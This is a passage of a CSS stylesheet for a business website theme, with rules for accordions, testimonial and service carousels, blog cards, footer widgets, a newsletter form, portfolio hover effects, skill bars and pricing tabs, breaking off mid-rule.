.bepAccordion .card .card-header h2 button i{
    font-style: normal;
    font-size: 19px;
    color: var(--theme-color);
    margin-right: 3px;
}
.bepAccordion .card .card-header h2 button span {
    position: absolute;
    width: 12px;
    height: 12px;
    right: -11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button span:before {
    content: '';
    width: 4px;
    height: 12px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button span:after {
    content: '';
    width: 12px;
    height: 4px;
    background: #000000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}
.bepAccordion .card .card-header h2 button:not(.collapsed) span:before{
    display: none;
}
.bepAccordion .card .card-body {
    position: relative;
    padding: 11px 5px 35px 0;
    top: 0;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 28px;
    border: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.bepAccordion .card.activeBg{
    background: #101a25;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-body{
    color: #a5a5a5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button i{
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card.activeBg .card-header h2 button span:after{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- Testimonial ---*/
.testimonialslider01.owl-carousel{
    position: relative;
    padding: 40px 0 0 7px;
}
.testiItem01{
    position: relative;
}
.testiItem01 h5{
    font-size: 25px;
    color: #1e1840;
    font-weight: 600;
    margin: 0 0 7px;
}
.quotation{
    font-size: 20px;
    line-height: 30px;
    color: #5f5f5f;
    font-weight: 300;
    font-style: italic;
    margin: 0 0 40px;
}
.ts_author{
    position: relative;
    padding-top: 23px;
    padding-left: 138px;
    min-height: 105px;
}
.testimonialslider01.owl-carousel .ts_author img{
    width: 106px;
    height: 105px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.ts_author h5{
    font-size: 22.22px;
    line-height: 33.33px;
    color: #1e1840;
    margin: 0 0 3px;
}
.ts_author span{
    display: block;
    line-height: .8;
    font-size: 14.77px;
    color: #828282;
}
.testimonialslider01.owl-carousel .owl-nav{
    position: relative;
    margin: 24px 0 0;
}
.testimonialslider01.owl-carousel  .owl-nav button {
    text-align: center;
    font-size: 13.49px;
    line-height: 48px;
    width: 48px;
    height: 48px;
    margin-right: 10px;
    background: #fff;
    border: 1px solid #ededed;
    border-radius: 50%;
    color: #1e1840;
    outline: none;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testimonialslider01.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.testi_wrap .owl-carousel.testimonialslider01 .owl-dots{
    text-align: left;
}
.testi_wrap .owl-carousel .owl-dots {
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .owl-carousel .owl-dots button{
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button span{
    display: none;
}
.testi_wrap .owl-carousel .owl-dots button:after{
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -1.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .owl-carousel .owl-dots button:hover:after,
.testi_wrap .owl-carousel .owl-dots button.active:after{
    visibility: visible;
    opacity: 1;
}

/*--- Blog Item ---*/
.blogItem01{
    position: relative;
    background: #fbfbfb;
    margin: 0 0 30px;
    border-radius:  0 0 3px 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogItem01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         0px 5px 29px 0px rgba(0, 0, 0, 0.06);
}
.blogThumb{
    position: relative;
}
.blogItem01 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px 3px 0 0;
}
.blogContent{
    position: relative;
    padding: 23px 29px 27px;
}
.bmeta{
    display: inline-block;
    font-size: 15px;
    color: #7c7c7c;
    margin: 0 0 4px;
}
.bmeta i{
    display: inline-block;
    font-size: 14px;
    color: var(--theme-color);
    margin-right: 9px;
}
.blogContent h3{
    font-size: 22px;
    line-height: 28px;
    color: #333333;
    font-weight: 600;
    margin: 0 0 27px;
}
.blogContent h3 a{
    color: inherit;
}
.blogContent h3 a:hover{
    color: var(--theme-color);
}
.bpcon{
    position: relative;
    display: flex;
    justify-content: space-between;
    padding: 18px 0 0;
}
.bpcon:after{
    position: absolute;
    left: -29px;
    top: 0;
    width: calc(100% + 58px);
    content: '';
    height: 1px;
    background: #dddddd;
}
.bpcon a{
    display: inline-block;
    font-size: 17px;
    color: #7c7c7c;
}
.bpcon a.author{
    font-size: 14px;
}
.bpcon a.author img{
    position: relative;
    top: -2px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    margin-right: 10px;
}
.bpcon a:hover{
    color: var(--theme-color);
}

/*--- Call To Action ---*/
.ctaCon{
    position: relative;
    padding: 143px 0 0 30px;
}
.ctaCon h4{
    font-style: italic;
    color: #fff;
    margin: 0 0 8px;
    font-size: 59.51px;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h4 span{
    font-size: 25.7px;
    font-weight: 400;
}
.ctaCon h2{
    margin: 0 0 0 -15px;
    font-style: italic;
    color: var(--theme-color);
    font-size: 110.85px;
    letter-spacing: -3.3px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3{
    font-style: italic;
    margin: -21px 0 42px 37px;
    color: #fff;
    font-size: 73px;
    font-weight: 800;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3 span{
    font-size: 32.33px;
    font-weight: 500;
    position: relative;
    top: -25px;
}
.ctaCon .berpo_btn{
    margin-left: 120px;
}

/*--- Footer 01 ---*/
.aboutWidget{
    position: relative;
    margin-top: -12px;
}
.aboutWidget img{
    max-width: 100%;
    height: auto;
}
.aboutWidget p{
    color: #bbbbbb;
    font-size: 16px;
    line-height: 22px;
    margin: 27px 0 41px;
}
.abIcon{
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 16px;
    min-height: 35px;
    position: relative;
    padding-left: 50px;
    font-size: 16px;
    color: #bbbbbb;
    line-height: 29px;
    font-weight: 500;
}
.abIcon i{
    width: 35px;
    height: 35px;
    font-size: 12px;
    line-height: 35px;
    background: var(--theme-color);
    color: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
}
.wsubtitle{
    display: block;
    font-size: 12px;
    line-height: .8;
    font-weight: 500;
    color: var(--theme-color);
    letter-spacing: .36px;
    margin: 0 0 8px;
}
.widget_title {
    font-size: 20px;
    line-height: 30px;
    letter-spacing: .40px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0 0 40px;
}
.pp_post_item{
    position: relative;
    min-height: 75px;
    margin: 0 0 20px;
    padding: 6px 0 0 110px;
}
.bpWrap .pp_post_item img,
.pp_post_item img{
    width: 85px;
    height: 75px;
    border-radius: 11px;
    position: absolute;
    left: 0;
    top: 0;
}
.pp_post_item span{
    display: block;
    color: #ec1c33;
    font-size: 12px;
    line-height: .8;
    letter-spacing: .24px;
    margin: 0 0 9px;
}
.pp_post_item a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    font-size: 18px;
    color: #dddddd;
    line-height: 25px;
    font-weight: 500;
}
.pp_post_item a:hover{
    color: var(--theme-color);
}
.widget ul.menu{
    margin: -10px 0 0;
    padding: 0;
}
.widget ul.menu li {
    position: relative;
    font-size: 16px;
    display: block;
    color: #bbbbbb;
    font-weight: 400;
    line-height: 36px;
    padding-left: 22px;
    margin: 0 0 14px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li:after{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 12px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li a {
    color: inherit;
}
.widget ul.menu li:hover{
    padding-left: 18px;
}
.widget ul.menu li:hover a{
    color: var(--theme-color);
}
.widget ul.menu li:hover:after{
    color: var(--theme-color);
}
.gallery{
    position: relative;
}
.galleryShots{
    position: relative;
}
.galleryShots a{
    position: relative;
    display: inline-block;
    float: left;
    width: 95px;
    height: 91px;
    margin: 0;
}
.galleryShots a:after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.galleryShots a:hover::after {
    opacity: .85;
}
.galleryShots a:before {
    width: 40px;
    height: 40px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    line-height: 40px;
    border-radius: 50%;
    text-align: center;
    content: "\fc07";
    font-family: 'themewar' !important;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.galleryShots a:hover:before{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.galleryShots img{
    width: 100%;
    height: 100%;
}

/*--- Mailchimp ---*/
.SubsrcribeForm,
.SubsrcribeForm .yikes-easy-mc-form{
    position: relative;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
    font-size: 13px;
    height: 60px;
    width: 100%;
    font-weight: 400;
    color: #8c8c8c;
    outline: none;
    border: none;
    letter-spacing: .26px;
    background: #ffffff;
    border-radius: 50px;
    padding: 0 45px;
    margin: 0 !important;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-moz-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-ms-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-webkit-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    height: 60px;
    padding: 0 41px;
    border: none;
    background: #1b1b1b;
    letter-spacing: .26px;
    border-radius: 50px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    width: auto;
    margin: 0 !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
    background: var(--theme-color);
    color: #fff;
}
.yikes-easy-mc-form input[type="email"]:focus,
.yikes-easy-mc-form .yikes-easy-mc-submit-button:focus{
    box-shadow: none !important;
    outline: none !important;
}
.yikes-mailchimp-container .edit-link{
    display: none !important;
}
.SubsrcribeForm .yikes-easy-mc-success-message{
    padding: 10px 20px;
    font-size: 16px;
    margin: 0 0 20px;
    background: #fff;
    color: #232424;
    text-align: center;
}
.SubsrcribeForm .yikes-easy-mc-form .field-no-label, .SubsrcribeForm .yikes-easy-mc-form label{
    margin: 0;
}

.Copyright{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    font-weight: 500;
    letter-spacing: .37px;
    margin: 0;
    padding: 26px 0;
}
.Copyright span{
    text-transform: uppercase;
}
.Copyright a,
.Copyright span{
    display: inline-block;
    color: var(--theme-color);
}
.Copyright a:hover{
    color: #ebebeb;
}
.defaultFooter{
    position: relative;
    background: #000000;
    padding: 26px 0;
}
.siteInfo{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    letter-spacing: .37px;
    margin: 0;
}

/*------------------------------------------------------
/ 2. Home Page 02
/------------------------------------------------------*/
/*--- Header 01 ---*/
.header02{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: transparent;
    z-index: 5;
    padding: 0 85px 0 40px;
}
.header02 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
}
.header02 .logo{
    padding: 28px 60px 26px 0;
    line-height: 64px;
    border-right: 1px solid #3e404e;
}
.header02 .logo img{
    height: 64px;
}
.header02 .mainMenu{
    margin-right: auto;
    padding-left: 58px;
}
.header02 .mainMenu ul li > a{
    padding: 52px 15px 41px;
    color: #fff;
    font-family: 'Jost', sans-serif;
    font-weight: 700;
}
.header02 .mainMenu ul li.menu-item-has-children > a::before{
    font-weight: 500;
    right: 1px;
    top: calc(50% + 7px);
}
.header02 .mainMenu ul li:hover > a {
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header02 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-two);
}
.header02 .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    top: calc(50% - 4px);
    font-weight: 400;
}
.header02 .showcase h5 span{
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-two);
}
.accessNav .topsocial{
    position: relative;
}
.accessNav .topsocial:after{
    position: absolute;
    left: -13px;
    top: -43px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.accessNav .topsocial a{
    background: transparent;
    width: auto;
    height: auto;
    color: #fff;
    font-size: 17px;
    margin-left: 21px;
}
.accessNav .topsocial a:hover{
    color: var(--theme-color-two);
}
.header02 .accessNav .search_btn{
    color: #181818;
    font-size: 15px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    background: #fff;
    margin-left: 67px;
}
.header02 .accessNav .search_btn:after{
    position: absolute;
    left: -31px;
    top: -40px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.header02 .accessNav .search_btn:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.infoHead{
    position: relative;
    padding-left: 56px;
    margin-left: 69px;
}
.infoHead:after{
    position: absolute;
    left: -43px;
    top: -39px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.infoHead i{
    color: #181818;
    font-size: 18px;
    width: 41px;
    height: 41px;
    border-radius: 50%;
    background: #fff;
    line-height: 41px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.infoHead i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoHead h5{
    color: var(--theme-color-two);
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    margin: -2px 0 0;
}
.infoHead h5 span{
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    display: block;
}

/*--- Experince ---*/
.expCount{
    min-height: 170px;
    position: relative;
    border: 10px solid var(--theme-color-two);
    display: flex;
    justify-content: center;
    min-width: 100%;
    align-items: center;
    margin-bottom: 65px;
}
.expCount:after{
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount:before{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount h2{
    font-size: 90px;
    font-weight: 600;
    margin: 0;
}
.expCount p{
    font-size: 17px;
    line-height: 20px;
    color: #5f5f5f;
    font-weight: 500;
    margin: 0 0 0 15px;
}

/*--- Service Box 01 ---*/
.serviceSlider.owl-carousel{
    position: relative;
}
.serviceSlider.owl-carousel .owl-stage-outer {
    height: calc(100% + 30px);
    margin: -15px;
    padding: 15px;
    width: calc(100% + 30px);
}
.serviceSlider .owl-item.active .service_item_03 {
    box-shadow: 0px 9px 35px 0px rgba(33, 37, 41, 0.07);
}
.serviceSlider .service_item_03{
    box-shadow: none;
}
.service_item_03{
    margin: 115px 15px 30px;
    padding: 0 30px 25px;
    text-align: center;
    position: relative;
    background: #fff;
    border-radius: 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.service_item_03 .siThumb{
    position: relative;
    top: -86px;
    margin: 0 0 -61px;
}
.service_item_03 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_item_03 h3{
    font-size: 23px;
    line-height: 30px;
    font-weight: 800;
    color: #0f0d1d;
    margin: 0 0 3px;
}
.service_item_03 h3 a{
    color: inherit;
}
.service_item_03 h3 a:hover{
    color: var(--theme-color-two);
}
.service_item_03 p{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-two);
    font-size: 16px;
    line-height: 23px;
    margin: 0;
}
.serviceSlider.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -94px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 58px;
    width: 58px;
    height: 58px;
    background: var(--theme-color-two);
    color: #f0f0f0;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -94px;
}
.serviceSlider.owl-carousel  .owl-nav button:hover{
    background: #030303;
    color: #fff;
}
.serviceSlider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.serviceSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.serviceSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active, .serviceSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active:after, .serviceSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}


/*--- Icon Box ---*/
.icon_box_01{
    position: relative;
    min-height: 67px;
    margin: 0 0 20px;
    padding: 0 0 0 99px;
}
.icon_box_01 .ibMeta{
    width: 67px;
    height: 67px;
    background: #ebf1ff;
    line-height: 67px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 34px;
    color: var(--theme-color-two);
}
.icon_box_01 .ibMeta img{
    width: 35px;
    height: 35px;
}
.icon_box_01 i.twi-phone-volume:before{
    display: inline-block;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.icon_box_01 h3{
    font-size: 19px;
    line-height: 30px;
    color: #767676;
    font-weight: 400;
    margin: 0;
}
.icon_box_01 h3 span{
    display: block;
    color: #000000;
    font-size: 18px;
    margin: 4px 0 0;
}

/*--- Tab ---*/
.beproTab02{
    position: absolute;
    left: 0;
    top: 7px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab02 li{
    list-style: none;
    display: block;
}
.beproTab02 li a{
    display: inline-block;
    height: 74px;
    background: #fff;
    border-radius: 5px;
    font-size: 17px;
    color: #282331;
    padding: 25px 24px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: .8;
    margin: 0 0 9px;
    -webkit-box-shadow: 0px 0 59px 0px rgba(196, 196, 196, 0.26);
    -moz-box-shadow:    0px 0 59px 0px rgba(196, 196, 196, 0.26);
    box-shadow:         0px 0 59px 0px rgba(196, 196, 196, 0.26);
}
.beproTab02 li a i{
    display: inline-block;
    color: #b587fb;
    font-size: 23.44px;
    margin-right: 20px;
    position: relative;
    top: 4px;
}
.beproTab02 li a:hover{
    color: var(--theme-color-two);
}
.beproTab02 li a.active{
    margin-left: 10px;
}
.beproTab02 li:nth-child(2) a i{
    color: #fec0fa;
}
.beproTab02 li:nth-child(3) a i{
    color: #a2fde4;
}

.beproTabCon02{
    position: relative;
    padding-left: 122px;
}
.beproTabCon02 > img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.beproTabCon02 .bptleft{
    position: relative;
    margin: -49px 0 0 -123px;
    z-index: 2;
}
.tabVideo{
    position: relative;
    float: right;
    width: 259px;
    height: 171px;
    padding: 53px 58px 0;
    margin: -139px -39px 0 0;
}
.elementor .tabVideo img,
.tabVideo img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 9px;
}
.tabVideo .popup_video{
    background: transparent;
    width: auto;
    height: auto;
    font-size: 29px;
    color: #fff;
    line-height: .8;
}
.tabVideo .popup_video:hover{
    color: var(--theme-color-two);
}
.tabVideo .popup_video:after,
.tabVideo .popup_video:before{
    display: none;
}
.tabVideo h5{
    font-size: 20.24px;
    line-height: 23.45px;
    color: #fff;
    text-transform: uppercase;
    margin: 5px 0 0;
    position: relative;
}
.bpcmtab li a i{
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}

/*--- Folio Item ---*/
.folioSlider01.owl-carousel{
    margin: 0 0;
    position: relative;
}
.folioItem01{
    margin: 20px 0 45px;
    position: relative;
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}
.folioItem01 img,
.owl-carousel .folioItem01 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.folioItem01:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    content: '';
    border-radius: 10px;
    width: calc(100% - 40px);
    height: calc(100% - 40px);
    background: rgba(255, 255, 255, .87);
    -webkit-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    -moz-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    transition: transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    opacity: 0;
}
.folioItem01:hover:after{
    opacity: 1;
}
.folioItem01:hover{
    border-radius: 10px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.20);
}
.folioHover{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover .fm-more{
    position: relative;
    right: auto;
    display: inline-block;
    background: var(--theme-color-two);
    width: 52px;
    height: 52px;
    border-radius: 50%;
    text-align: center;
    font-size: 22.52px;
    color: #fff;
    line-height: 52px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover .fm-more:hover{
    background: #26263e;
    color: #fff;
}
.folioHover h4 {
    font-size: 30px;
    line-height: 35px;
    color: #26263e;
    font-weight: 600;
    margin-bottom: 24px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover h4 a{
    color: inherit;
}
.folioHover h4 a:hover{
    color: var(--theme-color-two);
}
.folioHover p{
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioItem01:hover .folioHover .fm-more{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Skill Bars ---*/
.single_skill{
    position: relative;
    margin: 9px 0 0;
}
.single_skill h5{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    color: #101a25;
    margin: 0 0 2px 4px;
}
.ss_parent{
    position: relative;
    background: transparent;
    border: 2px solid #dcdcdc;
    height: 24px;
    width: 100%;
    border-radius: 50px;
}
.ss_parent span{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    font-size: 15px;
    color: #101a25;
    font-weight: 500;
    line-height: 24px;
    margin: 0 0 0 -22px;
    left: 0;
    top: -28px;
}
.ss_child{
    position: absolute;
    left: 3px;
    top: 3px;
    border-radius: 50px;
    height: 14px;
    background: var(--theme-color-two);
}

/*--- Icon box ---*/
.icon_box_02{
    padding-left: 124px;
    position: relative;
    margin-top: 7px;
}
.icon_box_02 > img{
    position: absolute;
    left: 0;
    top: 0;
}
.icon_box_02 .ibMeta{
    font-size: 80px;
    line-height: 80px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 11px;
    z-index: 2;
}
.icon_box_02 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_02 h3{
    color: #ffffff;
    font-size: 35px;
    line-height: 50px;
    font-weight: 600;
    margin: 0;
}

/*--- Pricing ---*/
.pricingTabInner{
    position: relative;
    margin: 0 0 55px;
    padding: 0;
    display: block;
}
.pricingTabInner li{
    list-style: none;
    display: block;
    margin: 0 0 6px;
}
.pricingTabInner li a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    position: relative;
    height: 142px;
    border-radius: 10px;
    border: 1px solid #eaeaea;
    padding: 30px 31px 20px 122px;
    -webkit-box-shadow: 0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    -moz-box-shadow:    0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    box-shadow:         0px 18px 40px 0px rgba(43, 43, 43, 0.08);
}
.pricingTabInner li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    content: '';
    background: var(--theme-color-two);
    mix-blend-mode: multiply;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a img{
    height: 100%;
    width: 100%;
    border-radius: 10px;
    position: absolute;
    left: 0;
    top: 0;
}
.pricingTabInner li .p-title{
    position: relative;
    z-index: 2;
    font-size: 25px;
    display: block;
    color: #fff;
    font-weight: 500;
    margin: 0 0 2px;
}
.pricingTabInner li .p-off{
    display: inline-block;
    height: 33px;
    background: #fff;
    border-radius: 50px;
    color: var(--theme-color-two);
    font-size: 12.16px;
    line-height: 36px;
    text-align: center;
    padding: 0 17px;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
}
.pricingTabInner li .p-price{
    justify-content: flex-end;
    position: relative;
    z-index: 2;
    color: #fff;
    font-size: 45px;
    line-height: 60px;
    font-weight: 800;
    text-transform: capitalize;
    margin: -62px 0 0;
}
.pricingTabInner li .p-price .price_period{
    position: absolute;
